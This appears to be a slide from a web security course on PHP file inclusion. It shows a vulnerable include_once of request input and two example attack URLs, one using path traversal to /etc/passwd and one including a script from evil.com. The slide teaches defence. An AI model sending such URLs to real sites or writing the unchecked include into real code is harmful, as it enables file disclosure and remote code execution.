

# File Security
Could have been:
http://somesite.com/layout.php?layout=..%2F..%2Fetc%2Fpasswd%0A

Or worse:
http://somesite.com/layout.php?layout=http%3A%2F%2Fevil.com%2Fevil.php

File inclusion
Using user input as an included file
<html>
  <body>
    <form method='get'>
      <select name='layout'>
        <option value='standard.php'>Standard layout</option>
        <option value='mobile.php'>Mobile layout</option>
      </select>
      <input type="submit" />
    </form>
  </body>
</html>
Untrusted input directly including a file.
<?php
$layout = $_REQUEST['layout'];
include_once($layout);
?>
20